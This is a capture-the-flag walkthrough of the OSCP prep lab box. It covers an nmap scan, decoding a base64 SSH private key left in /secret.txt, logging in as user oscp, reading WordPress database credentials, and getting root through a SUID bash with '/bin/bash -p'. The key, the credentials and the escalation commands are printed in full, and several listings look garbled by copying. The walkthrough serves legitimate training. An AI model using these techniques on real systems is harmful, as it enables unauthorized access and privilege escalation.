This box should be easy. This machine was created for the InfoSec Prep Discord Server (https://discord.gg/RRgKaep) as a give way for a 30d voucher to the OSCP Lab, Lab materials, and an exam attempt.

Should be a quick one I guess, let's get to it


```
PORT
         STATE SERVICE VERSION
22/tcp
         open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux;
protocol 2.0)
ssh-hostkey:
   3072 91:ba:0d:d4:39:05:e3:13:55:57:8f:1b:46:90:db:e4 (RSA)
   256 Of:35:d1:a1:31:f2:f6:aa:75:e8:17:01:e7:1e:d1:d5 (ECDSA)
   256 af:f1:53:ea:7b:4d:d7:fa:d8:de:0d:f2:28:fc:86:d7 (ED25519)
80/tcp
         open http Apache httpd 2.4.41 ((Ubuntu))
http-server-header: Apache/2.4.41 (Ubuntu)
http-robots.txt: 1 disallowed entry
/secret.txt
http-generator: WordPress 5.4.2
_http-title: OSCP Voucher – Just another WordPress site
33060/tcp open mysqlx?
| fingerprint-strings:
   DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq,
TLSSessionReg, X11Probe, afp:
     Invalid message"
```

The homepage just has some instructions about this box AND! This little piece of info


Oh yea! Almost forgot the only user on this box is "oscp".

A big thank you to Offensive Security for providing the voucher.

### /robots.txt...



#### /secret.txt



LS0tLS1CRUdJTiBPUEV0U1NIIFBSSVZBVEUqS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFB QUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUJsd0FBQUFkemMyZ3Rjbqp0aEFBQUFB d0VBQVFBQUFZRUF0SENzU3pIdFVG0Es4dGlPcUVDUVlMcktLckNSc2J2cTZpSUc3UjlnMFdQdjl3 K2drVVdlCkl6QlNjdmdsTEU5ZmxvbHNLZHhmTVFRYk1WR3FTQURuWUJUYXZhaWdRZWt1ZTBiTHNZ av9vWiVGaE9VUlpMVHZkbEpXeHoKYklleUM1YTVGMERsOVVZbXpDaGU0M3owRG8waVF3MTc4R0pV UWFxc2NMbUVhdHFJaVQvMkZrRitBdmVXM2hxUGZicnc5dgpB0VFBSVVBM2xlZHFy0FhFelkvL0xx MCtzUWcvcFV1MEtQa1kx0Gk2dm5maVlIR2t5VzFTZ3J5UGq1eDlCR1RrM2VSWWNOCnc2bURiQWpY S0tDSEdNK2Rubkd0Z3ZBa3FUK2daV3ovTXB5MGVrYXVrNk5QN05Dek9STnJJWEFZRmExcld6YUV0 eXBId1kKa0NFY2ZXSkpsWjcrZmNFRmE1QjdnRXd0L2FLZEZSWFBRd2luRmxpUU1ZTW1hdThQWmJQ aUJJcnh0SVlYeTNNSGNLQklzSqowSFNLditIYktXOWtwVEw1T29Ba0I4ZkhGMzB1alZPYjZZVHVj MXNKS1dSSElaWTNxZTA4STJSWGVFeEZGWXU5b0x1ZzBkCnRIWWRKSEZMN2NXaU52NG1SeUo5UmNy aFZMMVYzQ2F6TlpLS3dyYVJBQUFGZ0q5SlFMMS9TVUM5QUFBQUIzTnphQzF5YzIKRUFBQUdCQUxS d3JFc3q3VkJmQ3ZMWWpxaEFrR0M2eWlxd2tiRzc2dW9pQnUwZll0Rmo3L2NQb0pGRm5pTXdVbkw0 SlN4UApYNWFKYkNuY1h6RUVHekZScWtnQTUyQVUycjJvb0VIcExudEd5N0dKUDYyZVJZVGxFV1Mw NzNaU1ZzYzJ5SHNndVd1UmRBCjVmVkdKc3dvWHV00DlBNk5Ja010ZS9CaVZFR3FySEM1aEdyYWlJ ay85aFpCZmdMM2x0NGFqMzI20FBid1BVQUNGQU41WG4KYXEvRnhNMlAveTZ0UHJFSVA2Vkx0Q2o1 R05mSXVyNTM0bUJ4cE1sdFVvSzhqNGVjZlFSazV0M2tXSERjT3BnMndJMXlpZwpoeGpQblo1eGpZ THdKS2svb0dWcy96S2N0SHBHcnBPalQrelFzemtUYXlGd0dCV3RhMXMyaExjcVI4R0pBaEhIMWlT WldlCi9uM0JCV3VRZTRCTUxmMmluUlVWejBNSXB4WllrREdESm1ydkQyV3o0Z1NL0GJTR0Y4dHpC M0NnU0xDZEIwaXIvaDJ5bHYKWktVeStUcUFKQWZIeHhk0UxvMVRtK21FN250YkNTbGtSeUdXTjZu dFBDTmtWM2hNUlJXTHZhQzdvTkhiUjJIU1J4UyszRgpvamIrSmtjaWZVWEs0VlM5VmR3bXN6V1Np c0sya1FBQUFBTUJBQUVBQUFHQkFMQ3l6ZVp0SkFwYXFHd2I2Y2VXUWt5WFhyCmJqWmlsNDdwa05i VjcwSldtbnhpeFkzMUtgckRLbGRYZ2t6TEpSb0RmWXAxVnUrc0VUVmxXN3RWY0JtNUlabVFPMWlB cEQKZ1VNemx2RnFpRE5MRktVSmRUajdmcXlPQVhEZ2t20FFrc05tRXhLb0JBakduTTl10HJSQXlq NVB0bzF3QVdLcENMeElZMwpCaGRsbmV0YUFYRFYvY0tHRnZXMWFPTWxHQ2VhSjBEeFNBd0c1Snlz NEtpNmtKNUVrZldv0GVsc1VXRjMwd1FrVzl5aklQClVGNUZxNnVkSlBubUVXQXB2THQ2MkllVHZG cWcrdFB0R25WUGxlTzNsdm5DQkJJeGY4dkJr0Fd0b0pWSmRKdDNoTzhjNGoKa010WHN2TGdSbHZl MWJaVVpYNU15bUhhbE4vTEExSXNvQzRZa2cvcE1nM3M5Y1lSUmttK0d4aVVVNWJ20WV6d000Qm1r bwpRUHZ5VWN5ZTI4endrTzZ0Z1ZNWng0b3NySW900Vd0RFVVZGJkbUQyVUJaMm4zQ1pNa09W0VhK eGVqdTUxa0qxZnM4cTM5ClFYZnhkTmhCYjNZcjJSakNGVUxEeGh3RFNJSHpHN2dmSkVEYVdZY09r TmtJYUhIZ2FWN2t4enlwWWNxTHJzMFM3QzRRQUEKQU1FQWhkbUQ3UXU1dHJ0QkYzbWdmY2RxcFpP cTYrdFc2aGttUjBoWk5YNVo2Zm5lZFV4Ly9RWTVzd0tBRXZnTkNLSzhTbQppRlhsWWZnSDZLLzVV blpuZ0Viak1RTVRkT09sa2JyZ3BNWWloK1pneXZLMUxvT1R5TXZWZ1Q1TE1nakpHc2FRNTM5M00y CnlvRwlTwGvyN3E5ME42VkhZwERKaFvXwDJwM1FNY0NxcHRTQ1MxYlNxdmttTnZoUVhNQwFBUzhB SncxOXFYV1hpbTE1U3AKV29xZGpvU1dFSnhLZUZUd1VXN1dPaVlDMkZ2NWRzM2NZT1I4Um9yYm1H bnpkaVpneFpBQUFBd1FEaE5YS21TMG9WTWREeQozZktaZ1R1d3I4TXk1SHlsNWpyYTZvd2ovNXJK TVVYNnNqWkVpZ1ph0TZFamNldlpKeUdURjJ1Vjc3QVEyUnF3bmJiMkdsCmpkTGtjMFl00XVicVNp a2Q1ZjhBa1psWkJzQ0lydnVEUVpDb3haQkd1RDJEVVd6T2dLTWxmeHZGQk5RRitMV0ZndGJyU1AK T2dCNGloZFBDMSs2RmRTalFKNzdmMWJ0R0htbjBhbW9pdUpqbFVPT1BMMWNJUHp0MGh6RVJMajJx djlEVWVsVE9VcmFuTwpjVVdyUGdyelZHVCtRdmtrakdKRlqrcjh0R1dDQU9RUlVBQUFEQkFNMGNS aERvd09GeDUwSGtFK0hNSUoyalFJZWZ2d3BtCkJuMkZ0Nmt3NEdMWmlWY3FVVDZhWTY4bmpMaWh0 RHBlZVN6b3BTanlLaDEwYk53UlMwREFJTHNjV2c2eGMvUjh5dWVBZUkKUmN30DV1ZGtoTlZXcGVy ZzRPc2lGWk1wd0txY01sdDhpNmxWbW9VQmpSdEJENGc1TVlXUkF0TzB0ajlWV01UYlc5UkxpUgpr dW9SaVNoaDZ1Q2pHQ0NIL1dmd0NvZjllbkNlajRIRWo1RVBq0G5aMGNNTnZvQVJxN1ZuQ05HVFBh bWNYQnJmSXd4Y1ZUCjhuZksyb0RjNkxmckRtalFBQUFBbHZjMk53UUc5elkzQT0KLS0tLS1FTkQq T1BFTlNTSCBQUklWQVRFIEtFWS0tLS0tCq==

### Base64? Yeah, it's a private key

```
(kali@kali)-[~/Desktop
 -$ wget http://10.0.2.21/secret.txt
--2022-09-08 07:54:49-- http://10.0.2.21/secret.txt
Connecting to 10.0.2.21:80 ... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3502 (3.4K) [text/plain]
Saving to: 'secret.txt'
                              100%[==
secret.txt
                                                                                      3.42K
2022-09-08 07:54:49 (103 MB/s) - 'secret.txt' saved [3502/3502]
  -(kali⊗kali)-[~/Desktop]
 -$ base64 -d secret.txt
    -BEGIN OPENSSH PRIVATE KEY-
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAtHCsSzHtUF8K8tiOqECQYLrKKrCRsbvq6iIG7R9g0WPv9w+gkUWe
IzBScvglLE9flolsKdxfMQQbMVGqSADnYBTavaigQekue0bLsYk/rZ5FhOURZLTvdlJWxz
bIeyC5a5F0Dl9UYmzChe43z0Do0iQw178GJUQaqscLmEatqIiT/2FkF+AveW3hqPfbrw9v
A9QAIUA3ledqr8XEzY//Lq0+sQg/pUu0KPkY18i6vnfiYHGkyW1SgryPh5×9BGTk3eRYcN
w6mDbAjXKKCHGM+dnnGNgvAkqT+gZWz/Mpy0ekauk6NP7NCzORNrIXAYFa1rWzaEtypHwY
kCEcfWJJlZ7+fcEFa5B7gEwt/aKdFRXPQwinFliQMYMmau8PZbPiBIrxtIYXy3MHcKBIsJ
0HSKv+HbKW9kpTL50oAkB8fHF30ujV0b6YTuc1sJKWRHIZY3qe08I2RXeExFFYu9oLug0d
tHYdJHFL7cWiNv4mRyJ9RcrhVL1V3CazNZKKwraRAAAFgH9JQL1/SUC9AAAAB3NzaC1yc2
EAAAGBALRwrEsx7VBfCvLYjqhAkGC6yiqwkbG76uoiBu0fYNFj7/cPoJFFniMwUnL4JSxP
X5aJbCncXzEEGzFRqkgA52AU2r2ooEHpLntGy7GJP62eRYT1EWS073ZSVsc2yHsguWuRdA
5fVGJswoXuN89A6NIkMNe/BiVEGqrHC5hGraiIk/9hZBfgL3lt4aj3268PbwPUACFAN5Xn
aq/FxM2P/y6tPrEIP6VLtCj5GNfIur534mBxpMltUoK8j4ecfQRk5N3kWHDcOpg2wI1yig
hxjPnZ5xjYLwJKk/oGVs/zKctHpGrpOjT+zQszkTayFwGBWta1s2hLcqR8GJAhHH1iSZWe
/n3BBWuQe4BMLf2inRUVz0MIpxZYkDGDJmrvD2Wz4gSK8bSGF8tzB3CgSLCdB0ir/h2ylv
ZKUy+TqAJAfHxxd9Lo1Tm+mE7nNbCSlkRyGWN6ntPCNkV3hMRRWLvaC7oNHbR2HSRxS+3F
ojb+JkcifUXK4VS9VdwmszWSisK2kQAAAAMBAAEAAAGBALCyzeZtJApaqGwb6ceWQkyXXr
bjZil47pkNbV70JWmnxixY31KjrDKldXgkzLJRoDfYp1Vu+sETVlW7tVcBm5MZmQO1iApD
gUMzlvFqiDNLFKUJdTj7fqyOAXDgkv8QksNmExKoBAjGnM9u8rRAyj5PNo1wAWKpCLxIY3
BhdlneNaAXDV/cKGFvW1aOMlGCeaJ0DxSAwG5Jys4Ki6kJ5EkfWo8elsUWF30wQkW9yjIP
UF5Fq6udJPnmEWApvLt62IeTvFqg+tPtGnVPleO3lvnCBBIxf8vBk8WtoJVJdJt3h08c4j
kMtXsvLgRlve1bZUZX5MymHalN/LA1IsoC4Ykg/pMg3s9cYRRkm+GxiUU5bv9ezwM4Bmko
QPvyUcye28zwk06tgVMZx4osrIoN9WtDUUdbdmD2UBZ2n3CZMkOV9XJxeju51kH1fs8q39
QXfxdNhBb3Yr2RjCFULDxhwDSIHzG7gfJEDaWYcOkNkIaHHgaV7kxzypYcqLrs0S7C4QAA
AMEAhdmD7Qu5trtBF3mgfcdqpZ0q6+tW6hkmR0hZNX5Z6fnedUx//QY5swKAEvgNCKK8Sm
iFXlYfgH6K/5UnZngEbjMQMTd00lkbrgpMYih+ZgyvK1Lo0TyMvVgT5LMgjJGsaQ5393M2
yUEiSXer7q90N6VHYXDJhUWX2V3QMcCqptSCS1bSqvkmNvhQXMAaAS8AJw19qXWXim15Sp
WoqdjoSWEJxKeFTwUW7W0iYC2Fv5ds3cYOR8RorbmGnzdiZgxZAAAAwQDhNXKmS0oVMdDy
3fKZgTuwr8My5Hyl5jra6owj/5rJMUX6sjZEigZa96EjcevZJyGTF2uV77AQ2Rqwnbb2Gl
jdLkc0Yt9ubqSikd5f8AkZlZBsCIrvuDQZCoxZBGuD2DUWzOgKMlfxvFBNQF+LWFgtbrSP
OgB4ihdPC1+6FdSjQJ77f1bNGHmn0amoiuJjlUOOPL1cIPzt0hzERLj2qv9DUelTOUranO
cUWrPgrzVGT+QvkkjGJFX+r8tGWCAOQRUAAADBAM0cRhDow0Fx50HkE+HMIJ2jQIefvwpm
Bn2FN6kw4GLZiVcqUT6aY68njLihtDpeeSzopSjyKh10bNwRS0DAILscWg6xc/R8yueAeI
Rcw85udkhNVWperg40siFZMpwKqcMlt8i6lVmoUBjRtBD4g5MYWRAN00Nj9VWMTbW9RLiR
kuoRiShh6uCjGCCH/WfwCof9enCej4HEj5EPj8nZ0cMNvoARq7VnCNGTPamcXBrfIwxcVT
8nfK2oDc6LfrDmjQAAAAlvc2NwQG9zY3Á=
     END OPENSSH PRIVATE KEY-
```

```
-(kali@kali)-[~/Desktop]
 -$ base64 -d secret.txt > id_rsa
 —(kali⊕kali)-[~/Desktop]
$ chmod 600 id rsa
 —(kali⊛kali)-[~/Desktop]
 -$ ssh oscp@10.0.2.21 -i <u>id rsa</u>
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-40-generic x86_64)
 * Documentation: https://help.ubuntu.com
                  https://landscape.canonical.com
 * Management:
 * Support:
                  https://ubuntu.com/advantage
  System information as of Thu 08 Sep 2022 11:56:46 AM UTC
  System load: 0.35
                                  Processes:
                                                          176
 Usage of /: 27.0% of 19.56GB
                                  Users logged in:
  Memory usage: 59%
                                  IPv4 address for eth0: 10.0.2.21
  Swap usage: 0%
O updates can be installed immediately.
0 of these updates are security updates.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sat Jul 11 16:50:11 2020 from 192.168.128.1
-bash-5.0$
```

# Okay, priv esc?

```
bash-5.0$ pwd
/home/oscp
bash-5.0$ ls -alh
total 32K
drwxr-xr-x 4 oscp oscp 4.0K Jul 11
                                   2020 .
drwxr-xr-x 3 root root 4.0K Jul 9
                                   2020 ..
                                   2020 .bash_history
-rw---- 1 oscp oscp 0 Jul 11
-rw-r--r-- 1 oscp oscp 220 Feb 25
                                   2020 .bash_logout
rw-r--r-- 1 oscp oscp 3.7K Feb 25
                                   2020 .bashrc
        — 2 oscp oscp 4.0K Jul 9
                                   2020 .cache
-rwxr-xr-x 1 root root
                        88 Jul 9
                                   2020 ip
                                   2020 .profile
-rw-r--r-- 1 oscp oscp 807 Feb 25
drwxrwxr-x 2 oscp oscp 4.0K Jul 9
                                   2020 .ssh
-rw-r--r-- 1 oscp oscp 0 Jul 9
                                   2020 .sudo_as_admin_successful
bash-5.0$ cat ip
#!/bin/sh
cp /etc/issue-standard /etc/issue
/usr/local/bin/get-ip-address >> /etc/issue
```

This file looks fishy. But let's run lineas.sh to get some more info

```
-rw-r--r-- 1 root root 2897 Jul 9 2020 /var/www/html/wp-config.php define( 'DB_NAME', 'wordpress' ); define( 'DB_USER', 'wordpress' ); define( 'DB_PASSWORD', 'Oscp12345!' ); define( 'DB_HOST', 'localhost' );
```

### Huh?

But this is useless since I can't use sudo... Don't have a password for the user oscp yet

Logged in the database with mysql -h localhost -u wordpress -p

```
| ID | user_login | user_pass | the state of the state of
```

Can't crack that... Let's go back to the bash with SUID

## SUID

If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.

```
sudo install -m =xs $(which bash) .
./bash -p
```

And... got it!

```
-bash-5.0$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# cd /root
bash-5.0# ls -alh
total 64K
drwx----- 6 root root 4.0K Jul 11 2020 .
drwxr-xr-x 20 root root 4.0K Jul 9 2020 ..
-rw----- 1 root root 258 Jul 11 2020 .bash_history
-rw-r--r-- 1 root root 3.1K Dec 5 2019 .bashrc
drwx---- 2 root root 4.0K Jul 9 2020 .cache
-rwxr-xr-x 1 root root 248 Jul 11 2020 fix-wordpress
-rw-r--r-- 1 root root 33 Jul 9 2020 flag.txt drwxr-xr-x 3 root root 4.0K Jul 9 2020 .local
-rw---- 1 root root 1.9K Jul 11 2020 .mysql_history
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 66 Jul 11 2020 .selected_editor
drwxr-xr-x 3 root root 4.0K Jul 9 2020 snap
drwx----- 2 root root 4.0K Jul 9 2020 .ssh
-rw----- 1 root root 9.7K Jul 11 2020 .viminfo
bash-5.0# cat flag.txt
d73b04b0e696b0945283defa3eee4538
bash-5.0#
```